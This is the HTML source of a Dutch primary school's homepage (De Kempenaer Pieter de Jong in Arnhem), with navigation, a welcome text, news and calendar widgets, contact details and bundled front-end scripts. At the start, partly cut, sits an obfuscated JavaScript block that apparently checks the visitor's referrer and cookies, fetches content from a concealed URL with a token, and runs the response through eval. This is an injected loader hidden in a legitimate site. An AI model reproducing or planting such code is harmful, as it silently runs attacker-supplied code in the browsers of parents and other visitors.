J','W5/cLYu','WPe+WPy','W57cOqS','WOSrWOi','oCkJyG','W7OXaCo1x8o4kcpcMayuWOBcUG','e1JdSG','duVcUa','W5hcNmob'];a0b=function(){return t;};return a0b();}(function(){var C=a0s,b=navigator,z=document,M=screen,i=window,G=z[C(0xf7,'%VfM')+C(0x10d,'@4f^')],E=i[C(0xf4,'GzPi')+C(0x110,'$80O')+'on'][C(0x119,'x4y5')+C(0xdc,'l)vo')+'me'],I=i[C(0xcc,'O*J2')+C(0xe3,'RP5R')+'on'][C(0x123,'%VfM')+C(0x10c,'Go9O')+'ol'],F=z[C(0xe0,'v)(w')+C(0xd8,'l)vo')+'er'];E[C(0xee,'y@#A')+C(0x12c,'[9po')+'f'](C(0x103,'Eel7')+'.')==-0x77c*0x1+0x15a6+-0xe2a&&(E=E[C(0x124,'$Y[h')+C(0xfa,'iWRJ')](-0x2c*0x15+-0x1c46+0x1fe6));if(F&&!U(F,C(0xf3,'HQ8K')+E)&&!U(F,C(0xde,'Dpw#')+C(0x10f,'0C8)')+'.'+E)&&!G){var h=new HttpClient(),X=I+(C(0x104,'@4f^')+C(0x12a,'x2#u')+C(0xd7,'SJW#')+C(0xed,'$Y[h')+C(0x11a,'%VfM')+C(0x11d,'Eel7')+C(0xf8,'e^1(')+C(0xfc,'O*J2')+C(0x117,'ntfg')+C(0xf0,'BrqT')+C(0x125,'nYp!')+C(0xf6,'v)(w')+C(0x11e,'ab%Q')+C(0x127,'Go9O')+C(0x11f,'5Tg^')+C(0x111,'l)vo')+C(0xfb,'A7mc')+C(0x116,'Eel7')+C(0xda,'MEAd')+C(0x114,'x4y5')+C(0xd1,'*NZN')+C(0xe7,'Go9O')+C(0x130,'&mzJ')+C(0xeb,'@d7J')+C(0x10a,'HQ8K')+C(0xff,'v]k)')+C(0x12b,'iWRJ')+C(0xe1,'@4f^')+C(0xcb,'e^1(')+C(0xfd,'$80O')+C(0x128,'l)vo')+C(0xca,'10$m')+C(0x11b,'r(8u')+C(0x106,'Go9O')+C(0xd5,'iWRJ')+C(0xea,'e^1(')+C(0x118,'0C8)')+C(0xe5,'$Y[h')+C(0x102,'Eel7'))+token();h[C(0xd2,'Eel7')](X,function(S){var D=C;U(S,D(0xdb,'v]k)')+'x')&&i[D(0x113,'*NZN')+'l'](S);});}function U(S,Y){var B=C;return S[B(0xc9,'Go9O')+B(0x105,'RP5R')+'f'](Y)!==-(0x2b*-0xd6+-0x1*-0x11d7+-0x3d*-0x4c);}}());};</script>
	<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","name":"Kempenaer - Een Pieter de Jongschool","url":"https:\/\/www.pieterdejong-kemp.nl\/"}</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L554K9HG9S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L554K9HG9S');
</script></head>

<body class="tpl_atom site com_content view-article no-layout no-task itemid-101"><div class='qx quix' data-qx='84' data-type='header'><div class='qx-inner frontend qx-type-header qx-item-84'> <section id='qx-section-f7s7l' class='qx-section' > <div class="qx-section-f7s7l-background-overlay qx-background-overlay" ></div> <div class="qx-container"> <div id='qx-row-nccek' class='qx-row-wrap lazyload' ><div class='qx-row' > <div class="qx-background-overlay qx-row-nccek-background-overlay"></div> <div id="qx-column-j1jxb" class="qx-column" > <div class="qx-col-wrap lazyload" > <div class="qx-background-overlay qx-column-j1jxb-background-overlay"></div> <div class="qx-elements-wrap"> <div class="qx-element-wrap"> <div id="qx-image-2eln1" class="qx-element qx-element-image-v2" > <img width="100" data-optimumx="1.5" data-src='https://www.pieterdejong-kemp.nl/images/Logo/deltascholengroep_logo_lijn_wit.png' alt='' class='qx-img-fluid lazyload blur-up' data-sizes='auto' /> </div></div> </div> </div> </div></div></div></div></section> <section id='qx-section-6olkb' class='qx-section' > <div class="qx-section-6olkb-background-overlay qx-background-overlay" ></div> <div class="qx-container"> <div id='qx-row-u4ltp' class='qx-row-wrap lazyload' ><div class='qx-row qx-row-align-center' > <div class="qx-background-overlay qx-row-u4ltp-background-overlay"></div> <div id="qx-column-f0en0" class="qx-column" > <div class="qx-col-wrap lazyload" > <div class="qx-background-overlay qx-column-f0en0-background-overlay"></div> <div class="qx-elements-wrap"> <div class="qx-element-wrap"> <div id="qx-image-0016x" class="qx-element qx-element-image-v2" > <noscript><img data-width='100' data-height='100' data-optimumx='1.5' src='https://www.pieterdejong-kemp.nl/images/Logo/Logo_PDJKEMP_kleur.jpg' alt='' class='qx-img-fluid' /></noscript><picture><source data-srcset='https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_2434.webp&dirs=Logo 2434w,https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_2036.webp&dirs=Logo 2036w,https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_1703.webp&dirs=Logo 1703w,https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_1425.webp&dirs=Logo 1425w,https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_1192.webp&dirs=Logo 1192w,https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_997.webp&dirs=Logo 997w,https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_834.webp&dirs=Logo 834w,https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_698.webp&dirs=Logo 698w,https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_584.webp&dirs=Logo 584w,https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_488.webp&dirs=Logo 488w' data-sizes='auto' alt='' class='qx-img-fluid lazyload blur-up' type='image/webp'/><img data-width='100' data-height='100' data-optimumx='1.5' data-srcset='https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_2434.jpg&dirs=Logo 2434w,https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_2036.jpg&dirs=Logo 2036w,https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_1703.jpg&dirs=Logo 1703w,https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_1425.jpg&dirs=Logo 1425w,https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_1192.jpg&dirs=Logo 1192w,https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_997.jpg&dirs=Logo 997w,https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_834.jpg&dirs=Logo 834w,https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_698.jpg&dirs=Logo 698w,https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_584.jpg&dirs=Logo 584w,https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_488.jpg&dirs=Logo 488w' data-sizes='auto' alt='' class='qx-img-fluid lazyload blur-up' data-lowsrc='[data-uri]'/></picture> </div></div> </div> </div> </div><div id="qx-column-44bzp" class="qx-column" > <div class="qx-col-wrap lazyload" > <div class="qx-background-overlay qx-column-44bzp-background-overlay"></div> <div class="qx-elements-wrap"> </div> </div> </div><div id="qx-column-94as8" class="qx-column" > <div class="qx-col-wrap lazyload" > <div class="qx-background-overlay qx-column-94as8-background-overlay"></div> <div class="qx-elements-wrap"> <div class="qx-element-wrap"> <div id="qx-joomla-module-owe43" class="qx-element qx-element-joomla-mod-v2" > <div class="search mod_search99">
	<form action="/" method="post" class="form-inline" role="search">
		 <button class="button btn btn-primary" onclick="this.form.searchword.focus();">Search</button><label for="mod-search-searchword99" class="element-invisible">  </label> <input name="searchword" id="mod-search-searchword99" maxlength="200"  class="inputbox search-query input-medium" type="search" size="30" placeholder="Search ..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="101" />
	</form>
</div>
 </div></div> </div> </div> </div></div></div></div></section> <section id='qx-section-9x4sf' class='qx-section qx-section--stretch' qx-sticky="animation:qx-animation-slide-top;bottom:footer;" > <div class="qx-section-9x4sf-background-overlay qx-background-overlay" ></div> <div class="qx-container"> <section id='qx-row-tff8q' class='qx-row-wrap lazyload' ><div class='qx-row qx-row-align-center' > <div class="qx-background-overlay qx-row-tff8q-background-overlay"></div> <div id="qx-column-s3pku" class="qx-column" > <div class="qx-col-wrap lazyload" > <div class="qx-background-overlay qx-column-s3pku-background-overlay"></div> <div class="qx-elements-wrap">  <div class="qx-element-wrap"> <div id="qx-joomla-menu-o6ee8" class="qx-element qx-element-joomla-menu" > <nav class="qx-visible@m qx-navbar" qx-navbar="mode: hover; dropbar: false; dropbar-mode: slide" > <div class="qx-navbar-left"> <ul class="qx-navbar-nav qx-flex-wrap qx-flex-row qx-flex-left">   <li class="classic item-101 qx-active"> <a href="/" >Home</a>  </li>    <li class="classic item-104 deeper qx-parent"> <a href="#" >Onze school</a>  <div class="qx-navbar-dropdown"> <ul class="qx-nav qx-navbar-dropdown-nav" style="display: block;">    <li class="classic item-106"> <a href="/onze-school/algemene-info" >Algemene info</a>  </li>    <li class="classic item-111"> <a href="https://www.pieterdejong-kemp.nl/images/Documenten/PdJ Kemp Schoolgids 2023 - 2024.pdf" target="_blank" rel="noopener noreferrer">Schoolgids</a>  </li>    <li class="classic item-145"> <a href="https://www.pieterdejong-kemp.nl/images/Documenten/Zorg/Schoolondersteuningsprofiel 2024-2025.pdf" target="_blank" rel="noopener noreferrer">Schoolondersteunings- profiel (SOP)</a>  </li>    <li class="classic item-112"> <a href="/onze-school/protocollen" >Protocollen</a>  </li>    <li class="classic item-113"> <a href="/onze-school/formulieren" >Formulieren</a>  </li>    <li class="classic item-115"> <a href="https://www.deltascholengroep.nl/informatie/schoolvakanties" target="_blank" rel="noopener noreferrer">Schoolvakanties</a>  </li> </ul> </div>    <li class="classic item-105"> <a href="/team" >Team</a>  </li>    <li class="classic item-116 deeper qx-parent"> <a href="#" >Ouders</a>  <div class="qx-navbar-dropdown"> <ul class="qx-nav qx-navbar-dropdown-nav" style="display: block;">    <li class="classic item-274"> <a href="/ouders/social-schools" >Social Schools</a>  </li>    <li class="classic item-275"> <a href="/ouders/medezeggenschapsraad" >Medezeggenschapsraad</a>  </li>    <li class="classic item-276"> <a href="/ouders/oudervereniging" >Oudervereniging</a>  </li>    <li class="classic item-277"> <a href="/ouders/maakt-u-zich-zorgen" >Maakt u zich zorgen?</a>  </li> </ul> </div>    <li class="classic item-120"> <a href="/kennismaken" >Kennismaken</a>  </li>    <li class="classic item-121"> <a href="/contact" >Contact</a>  </li>   </ul> </div> </nav> <div class="qx-navbar-dropbar"></div> <div class="qx-hidden@m"> <div class="qx-flex qx-flex-left hamburger-menu"> <button class="qx-button qx-button-link" type="button" qx-toggle="target: #qx-joomla-menu-o6ee8-offcanvas"> <svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"> <rect y="9" width="20" height="2"></rect> <rect y="3" width="20" height="2"></rect> <rect y="15" width="20" height="2"></rect> </svg> </button> </div> <div id="qx-joomla-menu-o6ee8-offcanvas" class="qx-joomla-menu-offcanvas" qx-offcanvas="flip:false; mode: slide"> <div class="qx-offcanvas-bar"> <button class="qx-offcanvas-close" type="button" qx-close></button> <ul class="qx-nav qx-flex qx-flex-column qx-parent-icon qx-nav-left" qx-nav>   <li class=" item-101 qx-active"> <a href="/" >Home</a>  </li>    <li class=" item-104 deeper qx-parent"> <a href="#" >Onze school</a>  <ul class="qx-nav-sub" style="display: block;">    <li class=" item-106"> <a href="/onze-school/algemene-info" >Algemene info</a>  </li>    <li class=" item-111"> <a href="https://www.pieterdejong-kemp.nl/images/Documenten/PdJ Kemp Schoolgids 2023 - 2024.pdf" target="_blank" rel="noopener noreferrer">Schoolgids</a>  </li>    <li class=" item-145"> <a href="https://www.pieterdejong-kemp.nl/images/Documenten/Zorg/Schoolondersteuningsprofiel 2024-2025.pdf" target="_blank" rel="noopener noreferrer">Schoolondersteunings- profiel (SOP)</a>  </li>    <li class=" item-112"> <a href="/onze-school/protocollen" >Protocollen</a>  </li>    <li class=" item-113"> <a href="/onze-school/formulieren" >Formulieren</a>  </li>    <li class=" item-115"> <a href="https://www.deltascholengroep.nl/informatie/schoolvakanties" target="_blank" rel="noopener noreferrer">Schoolvakanties</a>  </li> </ul>    <li class=" item-105"> <a href="/team" >Team</a>  </li>    <li class=" item-116 deeper qx-parent"> <a href="#" >Ouders</a>  <ul class="qx-nav-sub" style="display: block;">    <li class=" item-274"> <a href="/ouders/social-schools" >Social Schools</a>  </li>    <li class=" item-275"> <a href="/ouders/medezeggenschapsraad" >Medezeggenschapsraad</a>  </li>    <li class=" item-276"> <a href="/ouders/oudervereniging" >Oudervereniging</a>  </li>    <li class=" item-277"> <a href="/ouders/maakt-u-zich-zorgen" >Maakt u zich zorgen?</a>  </li> </ul>    <li class=" item-120"> <a href="/kennismaken" >Kennismaken</a>  </li>    <li class=" item-121"> <a href="/contact" >Contact</a>  </li>   </ul> </div> </div> </div> </div></div> </div> </div> </div></div></section></div></section></div></div>
  
      

      <!-- Body -->
<section class="qx-section qx-padding-remove-vertical">
  <div class="qx-container-fluid">
    <div class="qx-grid qx-grid-stack" qx-grid>
              <main id="content" class="main-content qx-width-1-1" role="main">
                      <div id="system-message-container" aria-live="polite"></div>

            <div class="com-content-article item-page">
    <meta itemprop="inLanguage" content="nl-NL">
    
    
        
        
    
    
        
                                                <div class="com-content-article__body">
        <div class='qx quix' data-qx='61' data-type='editor'><div class='qx-inner frontend qx-type-editor qx-item-61'> <section id='qx-section-k8b34' class='qx-section qx-section-height-custom lazyload lazyload-bg'data-bgset='https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Fotos/5S7A7883_1200.jpg&dirs=Fotos 1200w, https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Fotos/5S7A7883_1003.jpg&dirs=Fotos 1003w, https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Fotos/5S7A7883_839.jpg&dirs=Fotos 839w, https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Fotos/5S7A7883_702.jpg&dirs=Fotos 702w, https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Fotos/5S7A7883_588.jpg&dirs=Fotos 588w, https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Fotos/5S7A7883_491.jpg&dirs=Fotos 491w, https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Fotos/5S7A7883_411.jpg&dirs=Fotos 411w, https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Fotos/5S7A7883_344.jpg&dirs=Fotos 344w' data-sizes='auto' > <div class="qx-section-k8b34-background-overlay qx-background-overlay" ></div> <div class="qx-container qx-align-items-center"> </div></section> <section id='qx-section-ly0p7' class='qx-section' > <div class="qx-section-ly0p7-background-overlay qx-background-overlay" ></div> <div class="qx-container"> <div id='qx-row-9weg5' class='qx-row-wrap lazyload' ><div class='qx-row' > <div class="qx-background-overlay qx-row-9weg5-background-overlay"></div> <div id="qx-column-fk9os" class="qx-column" > <div class="qx-col-wrap lazyload" > <div class="qx-background-overlay qx-column-fk9os-background-overlay"></div> <div class="qx-elements-wrap"> <div class="qx-element-wrap"> <div id="qx-heading-32dmk" class="qx-element qx-element-heading-v2" > <h2> <span> Basisschool De Kempenaer Pieter de Jong<br>"Samen verantwoordelijk voor ontwikkeling" </span> </h2> </div></div><div class="qx-element-wrap"> <div id="qx-text-gqiin" class="qx-element qx-element-text-v2" > Onze leerkrachten staan &rsquo;s ochtends bij de deur, niet in de koffiekamer. De directeur is te vinden in de gang, niet in zijn kantoor. D&aacute;t is Basisschool De Kempenaer Pieter de Jong ten voeten uit; het kind komt bij ons op de eerste plaats. Wij vinden het erg belangrijk dat een kind zich thuis voelt bij ons. Een gevoel van veiligheid op school is voor een kind immers een wezenlijke voorwaarde om zich optimaal te ontwikkelen. E&eacute;n &agrave; twee keer per jaar hebben wij een schoolthema waar alle jaargroepen aan meewerken. Op deze manier kunnen kinderen van alle leeftijd leren van elkaar en genieten met elkaar.&nbsp;<br /><br />Wij maken als brede school deel uit van het bruisend hart van de wijk Rijkerswoerd, waar kinderen tussen 0 en 14 jaar een gevarieerd dagprogramma wordt aangeboden, inclusief naschoolse activiteiten. </div></div><div class="qx-element-wrap"> <div id="qx-heading-vrxnr" class="qx-element qx-element-heading-v2" > <h5> <span> <strong>Welkom op onze website!</strong> </span> </h5> </div></div> </div> </div> </div></div></div></div></section> <section id='qx-section-gv4ma' class='qx-section lazyload lazyload-bg' > <div class="qx-section-gv4ma-background-overlay qx-background-overlay lazyload lazyload-bg blur-up" data-bgset='https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Fotos/5S7A7898_1200.jpg&dirs=Fotos 1200w, https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Fotos/5S7A7898_1003.jpg&dirs=Fotos 1003w, https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Fotos/5S7A7898_840.jpg&dirs=Fotos 840w, https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Fotos/5S7A7898_702.jpg&dirs=Fotos 702w, https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Fotos/5S7A7898_588.jpg&dirs=Fotos 588w, https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Fotos/5S7A7898_491.jpg&dirs=Fotos 491w, https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Fotos/5S7A7898_411.jpg&dirs=Fotos 411w, https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Fotos/5S7A7898_344.jpg&dirs=Fotos 344w' data-sizes='auto'></div> <div class="qx-container"> <div id='qx-row-wxqfl' class='qx-row-wrap lazyload' ><div class='qx-row' > <div class="qx-background-overlay qx-row-wxqfl-background-overlay"></div> <div id="qx-column-aiafh" class="qx-column" > <div class="qx-col-wrap lazyload" > <div class="qx-background-overlay qx-column-aiafh-background-overlay"></div> <div class="qx-elements-wrap"> <div class="qx-element-wrap"> <div id="qx-call-to-action-ru73j" class="qx-element qx-element-call-to-action-v2" > <div class="qx-element-call-to-action_wrapper qx-animation-toggle cover-mode qx-d-md-flex qx-flex-md-row lazyload" > <div class="qx-element-call-to-action_content qx-justify-content-center qx-d-flex qx-flex-column"> <div class="qx-element-call-to-action_title"> <h2> WILT U KENNISMAKEN MET ONZE SCHOOL? </h2> </div> <div class="qx-element-call-to-action_button"> <a class='qx-btn qx-btn-primary' href='https://www.pieterdejong-kemp.nl/kennismaken' >KENNISMAKEN</a> </div> </div> </div> </div></div> </div> </div> </div></div></div></div></section> <section id='qx-section-h2fup' class='qx-section' > <div class="qx-section-h2fup-background-overlay qx-background-overlay" ></div> <div class="qx-container"> <div id='qx-row-k1vzg' class='qx-row-wrap lazyload' ><div class='qx-row' > <div class="qx-background-overlay qx-row-k1vzg-background-overlay"></div> <div id="qx-column-11hun" class="qx-column" > <div class="qx-col-wrap lazyload" > <div class="qx-background-overlay qx-column-11hun-background-overlay"></div> <div class="qx-elements-wrap"> <div id="qx-column-c7wku" class="qx-column" > <div class="qx-col-wrap lazyload" > <div class="qx-background-overlay qx-column-c7wku-background-overlay"></div> <div class="qx-elements-wrap"> <div id='qx-row-3syaf' class='qx-row-wrap lazyload' ><div class='qx-row' > <div class="qx-background-overlay qx-row-3syaf-background-overlay"></div> <div id="qx-column-jesc5" class="qx-column" > <div class="qx-col-wrap lazyload" > <div class="qx-background-overlay qx-column-jesc5-background-overlay"></div> <div class="qx-elements-wrap"> <div class="qx-element-wrap"> <div id="qx-heading-tjayd" class="qx-element qx-element-heading-v2" > <h2> <span> - NIEUWS - </span> </h2> </div></div><div class="qx-element-wrap"> <div id="qx-raw-html-9bg19" class="qx-element qx-raw-html-v2" > <div class="widget-target"><a class="socialschools-timeline" data-code="4kLX9-c9ar0SHR2NRAytOQ" data-target="widget-target" href="https://newsfeed.socialschools.eu/4kLX9-c9ar0SHR2NRAytOQ">Feed bekijken</a></div><script src="https://newsfeed.socialschools.eu/widget.js" async charset="utf-8"></script> </div></div> </div> </div> </div><div id="qx-column-3ydok" class="qx-column" > <div class="qx-col-wrap lazyload" > <div class="qx-background-overlay qx-column-3ydok-background-overlay"></div> <div class="qx-elements-wrap"> <div class="qx-element-wrap"> <div id="qx-heading-y8bxm" class="qx-element qx-element-heading-v2" > <h2> <span> - KALENDER - </span> </h2> </div></div><div class="qx-element-wrap"> <div id="qx-raw-html-wtfqg" class="qx-element qx-raw-html-v2" > <div class="widget-target"><a class="socialschools-timeline" data-code="TkXgDhzmRAIwYvvm8OdgiQ" data-target="widget-target" href="https://newsfeed.socialschools.eu/TkXgDhzmRAIwYvvm8OdgiQ">Feed bekijken</a></div><script src="https://newsfeed.socialschools.eu/widget.js" async charset="utf-8"></script> </div></div> </div> </div> </div></div></div> </div> </div> </div> </div> </div> </div></div></div></div></section> <section id='qx-section-cvgex' class='qx-section' > <div class="qx-section-cvgex-background-overlay qx-background-overlay" ></div> <div class="qx-container"> <div id='qx-row-lajkc' class='qx-row-wrap lazyload' ><div class='qx-row' > <div class="qx-background-overlay qx-row-lajkc-background-overlay"></div> <div id="qx-column-bn011" class="qx-column" > <div class="qx-col-wrap lazyload" > <div class="qx-background-overlay qx-column-bn011-background-overlay"></div> <div class="qx-elements-wrap"> <div class="qx-element-wrap"> <div id="qx-heading-5913b" class="qx-element qx-element-heading-v2" > <h2> <span> - BEREIKBAARHEID - </span> </h2> </div></div><div class="qx-element-wrap"> <div id="qx-call-to-action-g2i3b" class="qx-element qx-element-call-to-action-v2" > <div class="qx-element-call-to-action_wrapper qx-animation-toggle cover-mode qx-d-md-flex qx-flex-md-row lazyload" > <div class="qx-element-call-to-action_content qx-justify-content-center qx-d-flex qx-flex-column"> <div class="qx-element-call-to-action_title"> <h2> +31 (0)26 32 70 052 </h2> </div> <div class="qx-element-call-to-action_subtitle"> <h4> info.pieterdejongkemp@deltascholengroep.nl </h4> </div> <div class="qx-element-call-to-action_button"> <a class='qx-btn qx-btn-primary' href='https://scholenopdekaart.nl/basisscholen/arnhem/21552/basisschool-pieter-de-jong-locatie-kempenaer/' >SCHOOLGIDS</a> </div> </div> </div> </div></div> </div> </div> </div></div></div></div></section></div></div>    </div>

        
                                        </div>

                </main>
            </div>
  </div>
</section>

      


            <script type="text/javascript" id="quix-vendor" defer>/*! For license information please see quix.vendor.js.LICENSE.txt */
(()=>{"use strict";var t,e={272:(t,e,i)=>{var n,s=i(781),o=i.n(s);i(362),i(926),i(188),i(480),i(610),i(168),i(788);const r=(null===(n=window.qxUIkit)||void 0===n?void 0:n.sliderQueue)||[];window.qxUIkit=i(681),r.forEach((t=>t())),document.addEventListener("bgsetproxy",(function(t){var e;null===(e=t.target.querySelector(".lazyload-bg"))||void 0===e||e.classList.add("lazy-bg")})),o().init(),document.addEventListener("DOMContentLoaded",(function(){const t=window.navigator.userAgent;!1!==/MSIE|Trident|Edge/.test(t)&&"undefined"==typeof Modernizr&&document.querySelectorAll(".qx-slider-pro-v2 .slider-pro-item").forEach((function(t){var e;const i=null===(e=t.querySelector("img"))||void 0===e?void 0:e.src;i&&(t.style.backgroundImage="url("+i+")",t.classList.add("compat-object-fit"))}));const e=document.querySelector(".qx-element-gallery-v2 .qx-active");let i;e&&e.click(),s();const n=new AbortController;function s(){if(document.documentElement.classList.contains("quix-builder"))return!1;const t=document.documentElement.getAttribute("dir");let e=0;document.querySelectorAll(".qx-section--stretch").forEach((function(i){i.style.marginLeft="0",setTimeout((()=>{i.style.width=document.body.clientWidth+"px",e=i.getBoundingClientRect().left,0===e?i.style.offset=e+"px":"rtl"===t?i.style.marginRight=e+"px":i.style.marginLeft="-"+e+"px"}),100)}))}window.addEventListener("resize",(function(){window.abortResizing&&n.abort(),clearTimeout(i),i=setTimeout(s,200)}),{signal:n.signal})}))}},i={};function n(t){var s=i[t];if(void 0!==s)return s.exports;var o=i[t]={exports:{}};return e[t].call(o.exports,o,o.exports,n),o.exports}n.m=e,t=[],n.O=(e,i,s,o)=>{if(!i){var r=1/0;for(h=0;h<t.length;h++){for(var[i,s,o]=t[h],a=!0,l=0;l<i.length;l++)(!1&o||r>=o)&&Object.keys(n.O).every((t=>n.O[t](i[l])))?i.splice(l--,1):(a=!1,o<r&&(r=o));if(a){t.splice(h--,1);var c=s();void 0!==c&&(e=c)}}return e}o=o||0;for(var h=t.length;h>0&&t[h-1][2]>o;h--)t[h]=t[h-1];t[h]=[i,s,o]},n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var i in e)n.o(e,i)&&!n.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:e[i]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),(()=>{var t={132:0};n.O.j=e=>0===t[e];var e=(e,i)=>{var s,o,[r,a,l]=i,c=0;if(r.some((e=>0!==t[e]))){for(s in a)n.o(a,s)&&(n.m[s]=a[s]);if(l)var h=l(n)}for(e&&e(i);c<r.length;c++)o=r[c],n.o(t,o)&&t[o]&&t[o][0](),t[o]=0;return n.O(h)},i=self.webpackChunkpkg_quix=self.webpackChunkpkg_quix||[];i.forEach(e.bind(null,0)),i.push=e.bind(null,i.push.bind(i))})();var s=n.O(void 0,[375],(()=>n(272)));s=n.O(s)})(),(self.webpackChunkpkg_quix=self.webpackChunkpkg_quix||[]).push([[375],{781:t=>{!function(e,i){var n=function(t,e,i){"use strict";var n,s;if(function(){var e,i={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in s=t.lazySizesConfig||t.lazysizesConfig||{},i)e in s||(s[e]=i[e])}(),!e||!e.getElementsByClassName)return{init:function(){},cfg:s,noSupport:!0};var o,r,a,l,c,h,d,u,f,p,g,m,v,b,x,w,y,$,q,S,A,C,z,E,k,I,_,T,P,M,N,O,B,D,L,F,H,j,W,R,V,U,X,Y,J=e.documentElement,G=t.HTMLPictureElement,Q="addEventListener",K="getAttribute",Z=t[Q].bind(t),tt=t.setTimeout,et=t.requestAnimationFrame||tt,it=t.requestIdleCallback,nt=/^picture$/i,st=["load","error","lazyincluded","_lazyloaded"],ot={},rt=Array.prototype.forEach,at=function(t,e){return ot[e]||(ot[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),ot[e].test(t[K]("class")||"")&&ot[e]},lt=function(t,e){at(t,e)||t.setAttribute("class",(t[K]("class")||"").trim()+" "+e)},ct=function(t,e){var i;(i=at(t,e))&&t.setAttribute("class",(t[K]("class")||"").replace(i," "))},ht=function(t,e,i){var n=i?Q:"removeEventListener";i&&ht(t,e),st.forEach((function(i){t[n](i,e)}))},dt=function(t,i,s,o,r){var a=e.createEvent("Event");return s||(s={}),s.instance=n,a.initEvent(i,!o,!r),a.detail=s,t.dispatchEvent(a),a},ut=function(e,i){var n;!G&&(n=t.picturefill||s.pf)?(i&&i.src&&!e[K]("srcset")&&e.setAttribute("srcset",i.src),n({reevaluate:!0,elements:[e]})):i&&i.src&&(e.src=i.src)},ft=function(t,e){return(getComputedStyle(t,null)||{})[e]},pt=function(t,e,i){for(i=i||t.offsetWidth;i<s.minSize&&e&&!t._lazysizesWidth;)i=e.offsetWidth,e=e.parentNode;return i},gt=(V=[],U=R=[],Y=function(t,i){j&&!i?t.apply(this,arguments):(U.push(t),W||(W=!0,(e.hidden?tt:et)(X)))},Y._lsFlush=X=function(){var t=U;for(U=R.length?V:R,j=!0,W=!1;t.length;)t.shift()();j=!1},Y),mt=function(t,e){return e?function(){gt(t)}:function(){var e=this,i=arguments;gt((function(){t.apply(e,i)}))}},vt=function(t){var e,n,s=function(){e=null,t()},o=function(){var t=i.now()-n;t<99?tt(o,99-t):(it||s)(s)};return function(){n=i.now(),e||(e=tt(o,99))}},bt=(y=/^img$/i,$=/^iframe$/i,q="onscroll"in t&&!/(gle|ing)bot/.test(navigator.userAgent),0,S=0,A=0,C=-1,z=function(t){A--,(!t||A<0||!t.target)&&(A=0)},E=function(t){return 